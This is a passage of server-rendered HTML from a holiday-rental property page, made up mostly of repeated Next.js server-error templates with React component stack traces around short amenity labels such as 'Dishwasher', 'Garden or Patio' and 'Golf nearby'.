    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Customers&#x27; Choice</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Decorated at Christmas</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Dishwasher</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Garden or Patio</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Golf nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Ground Floor Facilities</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
